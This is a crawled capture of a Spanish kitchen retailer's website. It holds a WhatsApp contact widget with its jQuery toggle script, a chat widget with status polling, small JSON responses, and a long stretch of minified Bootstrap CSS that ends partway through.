				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://cocinaseuropa.es/image/cache/catalog/banners/ue-logo-100x100.webp" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Click aqui para iniciar chat  <i class="fa fa-circle  sgwa-onlineicon "></i></div>
						<span class="sgwa-department">Horario: 10 a 14 y 17 a 21 (lunes a viernes)</span>
					</div>
					
				</div>
				
			</div>
		</a>
			
			
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->
			 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocinaseuropa.es/catalog/view/javascript/zenchat/zenchat.php
body_size: 379
content:
<script type="text/javascript">
setInterval(get_chat_status, 5000);
</script>

<div id="client_chat">
	<div id="client_testata" style="background-color: #AF1B61; color: #FFFFFF;">
		<span class="pull_left">&nbsp;</span>
			<span class="pull_right">&#x25B2;</span>
		<div class="clearfix"></div>
	</div>
	
	<div id="client_content" style="background-color: #FFFFFF; color: #000000;">
		
		<div class="loading">
			<div class="loading_opacity"></div>
			</div>
		
		<form id="form_16972a807a976b"></form>
		<form id="form_26972a807a976e"></form>
		
	</div>

</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocinaseuropa.es/catalog/view/javascript/zenchat/process.php
body_size: 87
content:
{"success":true,"unique_id":"form_16972a807a976b"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocinaseuropa.es/catalog/view/javascript/zenchat/process.php
body_size: 87
content:
{"success":true,"unique_id":"form_26972a807a976e"}

--- FILE ---
content_type: text/css
request_url: https://cocinaseuropa.es/catalog/view/theme/so-emarket//minify/73b3cba3d05452afa2764a031cdd3d0a.css
body_size: 187613
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}